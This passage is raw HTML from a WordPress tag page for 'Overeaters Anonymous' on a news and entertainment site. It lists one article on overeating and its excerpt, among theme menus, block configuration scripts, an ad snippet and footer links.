                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/intermittent-fasting-new-trend/" rel="bookmark" title="Intermittent fasting, a new trend ?">Intermittent fasting, a new trend ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/how-natural-nootropics-can-hack-your-brain/" rel="bookmark" class="td-image-wrap" title="How Natural Nootropics can Hack your Brain"><img class="entry-thumb" src="[data-uri]" alt="" title="How Natural Nootropics can Hack your Brain" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2017/11/maxresdefault-1-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2017/11/maxresdefault-1-436x300.jpg" width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://accidentalfactory.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://accidentalfactory.com/category/video/" class="td-post-category">Video</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/how-natural-nootropics-can-hack-your-brain/" rel="bookmark" title="How Natural Nootropics can Hack your Brain">How Natural Nootropics can Hack your Brain</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_691b860d25ba8" data-td_block_id="td_uid_5_691b860d25ba8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_691b860d25ba8" data-td_block_id="td_uid_5_691b860d25ba8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1679"><a href="https://accidentalfactory.com/category/video/">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_691b860d2ecd7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_691b860d2ecd7" ><script>var block_td_uid_6_691b860d2ecd7 = new tdBlock();
block_td_uid_6_691b860d2ecd7.id = "td_uid_6_691b860d2ecd7";
block_td_uid_6_691b860d2ecd7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"411","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_691b860d2ecd7_rand","tdc_css_class":"td_uid_6_691b860d2ecd7_rand","tdc_css_class_style":"td_uid_6_691b860d2ecd7_rand_style"}';
block_td_uid_6_691b860d2ecd7.td_column_number = "3";
block_td_uid_6_691b860d2ecd7.block_type = "td_block_mega_menu";
block_td_uid_6_691b860d2ecd7.post_count = "4";
block_td_uid_6_691b860d2ecd7.found_posts = "4";
block_td_uid_6_691b860d2ecd7.header_color = "";
block_td_uid_6_691b860d2ecd7.ajax_pagination_infinite_stop = "";
block_td_uid_6_691b860d2ecd7.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_6_691b860d2ecd7);
</script><div id=td_uid_6_691b860d2ecd7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/the-origins-of-the-ugandan-chungus/" rel="bookmark" class="td-image-wrap" title="The Origins of the  UGANDAN CHUNGUS"><img class="entry-thumb" src="[data-uri]" alt="Ugandan Chungus" title="The Origins of the  UGANDAN CHUNGUS" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2019/01/maxresdefault-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2019/01/maxresdefault-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/culture/" class="td-post-category">Culture</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/the-origins-of-the-ugandan-chungus/" rel="bookmark" title="The Origins of the  UGANDAN CHUNGUS">The Origins of the  UGANDAN CHUNGUS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/what-does-vpn-stand-for-are-you-using-vpn/" rel="bookmark" class="td-image-wrap" title="What does VPN stand for? Are you using VPN? You should start today!"><img class="entry-thumb" src="[data-uri]" alt="What is a VPN?" title="What does VPN stand for? Are you using VPN? You should start today!" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/11/shutterstock-1084770398-218x150.png" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/11/shutterstock-1084770398-436x300.png" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/what-does-vpn-stand-for-are-you-using-vpn/" rel="bookmark" title="What does VPN stand for? Are you using VPN? You should start today!">What does VPN stand for? Are you using VPN? You should&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/mariachi-visited-racist-aaron-schlossbergs-home/" rel="bookmark" class="td-image-wrap" title="Mariachi Visited Racist Aaron Schlossberg&#8217;s Home"><img class="entry-thumb" src="[data-uri]" alt="" title="Mariachi Visited Racist Aaron Schlossberg&#8217;s Home" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/05/sddefault-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/05/sddefault-436x300.jpg" width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://accidentalfactory.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://accidentalfactory.com/category/video/" class="td-post-category">Video</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/mariachi-visited-racist-aaron-schlossbergs-home/" rel="bookmark" title="Mariachi Visited Racist Aaron Schlossberg&#8217;s Home">Mariachi Visited Racist Aaron Schlossberg&#8217;s Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/how-natural-nootropics-can-hack-your-brain/" rel="bookmark" class="td-image-wrap" title="How Natural Nootropics can Hack your Brain"><img class="entry-thumb" src="[data-uri]" alt="" title="How Natural Nootropics can Hack your Brain" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2017/11/maxresdefault-1-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2017/11/maxresdefault-1-436x300.jpg" width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://accidentalfactory.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://accidentalfactory.com/category/video/" class="td-post-category">Video</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/how-natural-nootropics-can-hack-your-brain/" rel="bookmark" title="How Natural Nootropics can Hack your Brain">How Natural Nootropics can Hack your Brain</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_691b860d2ecd7" data-td_block_id="td_uid_6_691b860d2ecd7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_6_691b860d2ecd7" data-td_block_id="td_uid_6_691b860d2ecd7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1146"><a href="https://www.redbubble.com/people/domizzz/shop?ref=artist_shop_product_refinement">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-62"><a href="https://accidentalfactory.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-61"><a href="https://accidentalfactory.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-885"><a href="https://accidentalfactory.com/terms_of_service/">Terms of Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-884"><a href="https://accidentalfactory.com/my_privacy_policy/">Privacy Policy</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://accidentalfactory.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://accidentalfactory.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Overeaters Anonymous</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Overeaters Anonymous</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/effects-of-overeating-and-how-to-stop/" rel="bookmark" class="td-image-wrap" title="Effects of Overeating and How to Stop"><img class="entry-thumb" src="[data-uri]" alt="Overeating" title="Effects of Overeating and How to Stop" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/08/shutterstock-203260648-696x385.png" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/08/shutterstock-203260648.png" width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/effects-of-overeating-and-how-to-stop/" rel="bookmark" title="Effects of Overeating and How to Stop">Effects of Overeating and How to Stop</a></h3>                                                <span class="td-post-author-name"><a href="https://accidentalfactory.com/author/admin/">Dexter</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-09T16:32:48+00:00" >September 9, 2018</time></span>                                            </div>
                </div>
            </div>

            <div class="td-excerpt">
                Are you suffering from overeating? Are you one of the compulsive eaters and desire to stop eating? Well, it is common and you do not need to panic. All you need is to find a solution that can help...
                <div class="td-read-more">
                    <a href="https://accidentalfactory.com/effects-of-overeating-and-how-to-stop/">Read more</a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2964707889215128"
     data-ad-slot="4740147051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_8_691b860d34e49_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_691b860d34e49" ><script>var block_td_uid_8_691b860d34e49 = new tdBlock();
block_td_uid_8_691b860d34e49.id = "td_uid_8_691b860d34e49";
block_td_uid_8_691b860d34e49.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_8_691b860d34e49_rand","tdc_css_class":"td_uid_8_691b860d34e49_rand","tdc_css_class_style":"td_uid_8_691b860d34e49_rand_style"}';
block_td_uid_8_691b860d34e49.td_column_number = "1";
block_td_uid_8_691b860d34e49.block_type = "td_block_7";
block_td_uid_8_691b860d34e49.post_count = "0";
block_td_uid_8_691b860d34e49.found_posts = "0";
block_td_uid_8_691b860d34e49.header_color = "";
block_td_uid_8_691b860d34e49.ajax_pagination_infinite_stop = "";
block_td_uid_8_691b860d34e49.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_8_691b860d34e49);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_8_691b860d34e49 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_691b860d36024_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_691b860d36024" ><script>var block_td_uid_9_691b860d36024 = new tdBlock();
block_td_uid_9_691b860d36024.id = "td_uid_9_691b860d36024";
block_td_uid_9_691b860d36024.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_691b860d36024_rand","tdc_css_class":"td_uid_9_691b860d36024_rand","tdc_css_class_style":"td_uid_9_691b860d36024_rand_style"}';
block_td_uid_9_691b860d36024.td_column_number = "1";
block_td_uid_9_691b860d36024.block_type = "td_block_7";
block_td_uid_9_691b860d36024.post_count = "3";
block_td_uid_9_691b860d36024.found_posts = "89";
block_td_uid_9_691b860d36024.header_color = "";
block_td_uid_9_691b860d36024.ajax_pagination_infinite_stop = "";
block_td_uid_9_691b860d36024.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_9_691b860d36024);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_9_691b860d36024 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://accidentalfactory.com/what-is-dark-social-how-to-track-darksocial/" rel="bookmark" class="td-image-wrap" title="What is “Dark Social” and how to track it?"><img class="entry-thumb" src="[data-uri]" alt="What is dark social 2018" title="What is “Dark Social” and how to track it?" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/07/1_qminFap1xR4ZhPoIGYYSdw-100x70.jpeg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/07/1_qminFap1xR4ZhPoIGYYSdw-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/what-is-dark-social-how-to-track-darksocial/" rel="bookmark" title="What is “Dark Social” and how to track it?">What is “Dark Social” and how to track it?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-28T14:18:08+00:00" >July 28, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://accidentalfactory.com/how-natural-nootropics-can-hack-your-brain/" rel="bookmark" class="td-image-wrap" title="How Natural Nootropics can Hack your Brain"><img class="entry-thumb" src="[data-uri]" alt="" title="How Natural Nootropics can Hack your Brain" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2017/11/maxresdefault-1-100x70.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2017/11/maxresdefault-1-200x140.jpg" width="100" height="70" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://accidentalfactory.com/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/how-natural-nootropics-can-hack-your-brain/" rel="bookmark" title="How Natural Nootropics can Hack your Brain">How Natural Nootropics can Hack your Brain</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-18T17:02:38+00:00" >November 18, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://accidentalfactory.com/food-waste-destroying-planet-change/" rel="bookmark" class="td-image-wrap" title="Food Waste – How We’re Destroying Our Planet and Why We Have to Change"><img class="entry-thumb" src="[data-uri]" alt="Food Waste" title="Food Waste – How We’re Destroying Our Planet and Why We Have to Change" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/03/hermes-rivera-265412-unsplash-100x70.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/03/hermes-rivera-265412-unsplash-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/food-waste-destroying-planet-change/" rel="bookmark" title="Food Waste – How We’re Destroying Our Planet and Why We Have to Change">Food Waste – How We’re Destroying Our Planet and Why We...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-23T23:13:34+00:00" >March 23, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_691b860d39b16_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_691b860d39b16" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://accidentalfactory.com/category/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">67</span></a></li><li><a href="https://accidentalfactory.com/category/dexter/"><span class="td-cat-name">Dexter</span><span class="td-cat-no">28</span></a></li><li><a href="https://accidentalfactory.com/category/astrid/"><span class="td-cat-name">Astrid</span><span class="td-cat-no">22</span></a></li><li><a href="https://accidentalfactory.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">18</span></a></li><li><a href="https://accidentalfactory.com/category/tech/"><span class="td-cat-name">Tech</span><span class="td-cat-no">17</span></a></li><li><a href="https://accidentalfactory.com/category/allison/"><span class="td-cat-name">Allison</span><span class="td-cat-no">6</span></a></li><li><a href="https://accidentalfactory.com/category/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">6</span></a></li><li><a href="https://accidentalfactory.com/category/brodie/"><span class="td-cat-name">Brodie</span><span class="td-cat-no">6</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://accidentalfactory.com/"><img src="https://accidentalfactory.com/wp-content/uploads/2018/03/544-x-180-1-300x99.png" alt="accidental factory" title="accidental factory"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Accidental Factory is a news and entertainment startup. <div class="footer-email-wrap">Contact us: <a href="mailto:admin@accidentalfactory.com">admin@accidentalfactory.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AccidentalFactory/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:admin@accidentalfactory.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AccFactory" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-home-container"><ul id="menu-home-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1305"><a href="https://accidentalfactory.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_691b860d3bf0d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_691b860d3bf0d" ><script>var block_td_uid_11_691b860d3bf0d = new tdBlock();
block_td_uid_11_691b860d3bf0d.id = "td_uid_11_691b860d3bf0d";
block_td_uid_11_691b860d3bf0d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"361","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_691b860d3bf0d_rand","tdc_css_class":"td_uid_11_691b860d3bf0d_rand","tdc_css_class_style":"td_uid_11_691b860d3bf0d_rand_style"}';
block_td_uid_11_691b860d3bf0d.td_column_number = "3";
block_td_uid_11_691b860d3bf0d.block_type = "td_block_mega_menu";
block_td_uid_11_691b860d3bf0d.post_count = "5";
block_td_uid_11_691b860d3bf0d.found_posts = "18";
block_td_uid_11_691b860d3bf0d.header_color = "";
block_td_uid_11_691b860d3bf0d.ajax_pagination_infinite_stop = "";
block_td_uid_11_691b860d3bf0d.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_11_691b860d3bf0d);
</script><div id=td_uid_11_691b860d3bf0d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/what-is-hacker-fare/" rel="bookmark" class="td-image-wrap" title="What you need to know about a Hacker Fare"><img class="entry-thumb" src="[data-uri]" alt="Hacker fare Travelling" title="What you need to know about a Hacker Fare" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2019/03/5c8bca587caf2-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2019/03/5c8bca587caf2-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/what-is-hacker-fare/" rel="bookmark" title="What you need to know about a Hacker Fare">What you need to know about a Hacker Fare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/intellectual-dark-web/" rel="bookmark" class="td-image-wrap" title="The Intellectual Dark Web﻿ &#8211; Defining What It Means"><img class="entry-thumb" src="[data-uri]" alt="The Intellectual Dark Web" title="The Intellectual Dark Web﻿ &#8211; Defining What It Means" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2019/01/The-Intellectual-Dark-Web-218x150.png" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2019/01/The-Intellectual-Dark-Web-436x300.png" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/intellectual-dark-web/" rel="bookmark" title="The Intellectual Dark Web﻿ &#8211; Defining What It Means">The Intellectual Dark Web﻿ &#8211; Defining What It Means</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
